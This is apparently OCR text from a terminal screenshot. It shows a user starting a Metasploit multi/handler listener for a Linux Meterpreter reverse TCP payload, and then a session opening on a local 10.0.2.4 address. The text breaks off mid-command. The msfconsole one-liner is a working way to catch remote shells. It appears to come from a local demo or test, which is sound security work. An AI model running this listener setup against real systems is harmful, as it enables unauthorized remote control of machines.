 screen shots
pebarry — pbarry@ubuntu-1604-pbarry: ~/metasploit-framework — ssh -p 16040 pbarry@127.0.0.1 — 157×39
[pbarry@ubuntu-1604-pbarry:~/metasploit-framework$ ./msfconsole -q -x "use exploit/multi/handler; set payload linux/x64/meterpreter_reverse_tcp; set lhost 10.]
0.2.4; set ExitOnSession true"
payload => linux/x64/meterpreter_reverse_tcp
lhost => 10.0.2.4
ExitOnSession => true
[msf exploit(handler) > run ]
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.4:4444
msf exploit(handler) > [*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.4:55530) at 2017-10-17 13:58:10 -0500
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
msf exploit(handler) > sessio